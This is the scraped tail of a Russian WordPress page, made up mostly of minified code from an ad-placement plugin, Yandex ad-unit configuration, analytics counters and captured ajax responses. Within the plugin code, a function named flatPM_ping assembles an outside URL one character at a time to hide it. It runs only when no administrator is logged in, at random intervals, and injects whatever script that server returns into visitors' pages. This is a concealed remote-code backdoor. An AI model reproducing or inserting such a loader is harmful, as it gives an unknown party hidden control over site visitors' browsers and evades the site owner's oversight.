.flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/wp-admin/admin-ajax.php
body_size: -4
content:
{"method":"block_geo_role_ip","data":{"ip":"true","city":"\u0434\u0443\u0431\u043b\u0438\u043d","country":"\u0441\u0448\u0430","ccode":"us","role":"not_logged_in"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sl43TrpRFyHz0HV3CJJ_Uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770090836131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>